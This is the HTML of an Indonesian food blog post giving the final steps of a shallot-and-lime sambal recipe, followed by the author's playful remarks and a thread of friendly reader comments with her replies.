<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Berikan perasan air jeruk limau, aduk rata.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hidangkan bersama nasi dan lauk pauk.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selamat makan</span></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s1600/PhotoGrid_1471853882269.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s320-rw/PhotoGrid_1471853882269.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Peringatan sekali lagi:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sambal dadakan berrgizi ini mengandung <b>beta caroten yang bermanfaat untuk kesehatan mata,</b> namun berbahaya bagi anda yang sedang diet nasi dan sedang dalam program penurunan berat badan. Bisa-bisa gagal deh, nambah terus euy, hehe..</span></div>
</div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rahasia sambal enak ini, jika dibuat dengan penuh cinta, makin disayang keluarga. Terbukti suami makin cinta padaku, gak marah, kalo tau aku belum beres masak, bikin sambal dadakan aja duluan, plus goreng tempe.. <i>*biar dia gak cemberut lapar, hihi.</i></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lalu dihidangkan, dia makan pakai sambal ini, hasilnya tak berkutik, cemberutnya hilang, dan hanya bisa mengucap: "mantapphh.. shhh.. shhh.." sambil kepedesan.</span><br />
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' text='Bikin Sambal Bawang Limau Dadakan Yang Enak'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg&description=  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/2310558196673234538' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Gizi' rel='tag'>Gizi</a>,
<a href='https://www.narasilia.com/search/label/keluarga' rel='tag'>keluarga</a>,
<a href='https://www.narasilia.com/search/label/lactobasillus' rel='tag'>lactobasillus</a>,
<a href='https://www.narasilia.com/search/label/living%20fun%20and%20healthy' rel='tag'>living fun and healthy</a>,
<a href='https://www.narasilia.com/search/label/makan-makan' rel='tag'>makan-makan</a>,
<a href='https://www.narasilia.com/search/label/Makanan%20Tradisional' rel='tag'>Makanan Tradisional</a>,
<a href='https://www.narasilia.com/search/label/resep%20masakan' rel='tag'>resep masakan</a>,
<a href='https://www.narasilia.com/search/label/Resep%20Sehat' rel='tag'>Resep Sehat</a>,
<a href='https://www.narasilia.com/search/label/Solusi' rel='tag'>Solusi</a>,
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
</div>
<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>25 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c669557691432907260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07404982129265211455" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471928925599#c669557691432907260">23.8.16</a></span></div><p class="comment-content">sedap bun sambel cintanya :D<br>ini bisa bkin nagih-nagih terus, saya jg suka mkan pke sambal. tpi resep bkin sambal spt pny bunda ini blum prnh nyoba..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a><span class="item-control blog-admin blog-admin pid-1633633889"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/669557691432907260">Hapus</a></span></span></div><div class="comment-replies"><div id="c669557691432907260-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c669557691432907260-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1694296763271372313"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471932473426#c1694296763271372313">23.8.16</a></span></div><p class="comment-content">hehehe.. nikmat makan pakai sambal siang2 gini ya mbak, selamat mencoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1694296763271372313">Hapus</a></span></span></div><div class="comment-replies"><div id="c1694296763271372313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1694296763271372313-ra" class="thread-chrome thread-expanded"><div></div><div id="c1694296763271372313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1694296763271372313">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1694296763271372313-ce"></div></li></div><div id="c669557691432907260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c669557691432907260-ce"></div></li><li class="comment" id="c5217066051444490509"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18084357809278240322" rel="nofollow">Kang Nurul Iman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471933703491#c5217066051444490509">23.8.16</a></span></div><p class="comment-content">Wadaw kalau begitu mah jadi lapar nih mbak disiang bolong begini lihat sambal jadi pengen metis saja nih mbak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a><span class="item-control blog-admin blog-admin pid-728352095"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5217066051444490509">Hapus</a></span></span></div><div class="comment-replies"><div id="c5217066051444490509-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5217066051444490509-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4237075580501902540"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471937148130#c4237075580501902540">23.8.16</a></span></div><p class="comment-content">haha mari makan kang..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4237075580501902540">Hapus</a></span></span></div><div class="comment-replies"><div id="c4237075580501902540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4237075580501902540-ra" class="thread-chrome thread-expanded"><div></div><div id="c4237075580501902540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4237075580501902540">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4237075580501902540-ce"></div></li></div><div id="c5217066051444490509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5217066051444490509-ce"></div></li><li class="comment" id="c347374892493316625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01163377603780628580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471939711272#c347374892493316625">23.8.16</a></span></div><p class="comment-content">Wah wah kayaknya cocok nih di sajikan dengan nasi liwet di tambah tempe dan tahu, lalap nya juga jangan lupa :) jadi pengen merasakan sambal limau ulekan mba lia nihh :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a><span class="item-control blog-admin blog-admin pid-1674616721"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/347374892493316625">Hapus</a></span></span></div><div class="comment-replies"><div id="c347374892493316625-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c347374892493316625-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1182476997412217688"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471941215897#c1182476997412217688">23.8.16</a></span></div><p class="comment-content">hahaha cocoook.. ulekan sendiri biasanya lbh enak lho :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1182476997412217688">Hapus</a></span></span></div><div class="comment-replies"><div id="c1182476997412217688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1182476997412217688-ra" class="thread-chrome thread-expanded"><div></div><div id="c1182476997412217688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1182476997412217688">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1182476997412217688-ce"></div></li></div><div id="c347374892493316625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c347374892493316625-ce"></div></li><li class="comment" id="c3313400397863757094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq7SF6wmQvs4TWYo2WTpB55OZnffnGQPraTRXQjzxlIdoDjp5ffrUixHQWS4aMop6PfBEotlfuJSi8U4KifvUvyYb3vY0ujKso7Tk0NOYI7uG6km8E4O6xqUP1koFxw/s45-c/FB_IMG_1578692338070.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18030836574216391697" rel="nofollow">Imron Fhatoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471945283616#c3313400397863757094">23.8.16</a></span></div><p class="comment-content">Saya malah jadi Ngiler mba ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a><span class="item-control blog-admin blog-admin pid-602495843"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3313400397863757094">Hapus</a></span></span></div><div class="comment-replies"><div id="c3313400397863757094-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3313400397863757094-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c435419041790682500"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009461644#c435419041790682500">24.8.16</a></span></div><p class="comment-content">hehe.. biasanya tinggal makan aja ya mas</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/435419041790682500">Hapus</a></span></span></div><div class="comment-replies"><div id="c435419041790682500-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c435419041790682500-ra" class="thread-chrome thread-expanded"><div></div><div id="c435419041790682500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="435419041790682500">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c435419041790682500-ce"></div></li></div><div id="c3313400397863757094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3313400397863757094-ce"></div></li><li class="comment" id="c5310649566068533709"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.hidayah-art.com/2016/08/kisah-haji-strategi-rutin-shalat-di.html" rel="nofollow">Hidayah Sulistyowati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471971995166#c5310649566068533709">24.8.16</a></span></div><p class="comment-content">Emang ya sambel tuh bikin gagal yang ngurangin nasi, hahaha... <br>Aku juga penyuka sambel, tapi mesti sadar diri krn takut nambah BB ku, hikss</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5310649566068533709">Hapus</a></span></span></div><div class="comment-replies"><div id="c5310649566068533709-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5310649566068533709-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c893243086927767746"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009493237#c893243086927767746">24.8.16</a></span></div><p class="comment-content">hihihi iya mbak, sambal itu bikin nambah makan ya</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/893243086927767746">Hapus</a></span></span></div><div class="comment-replies"><div id="c893243086927767746-rt" class="comment-thread inline-thread 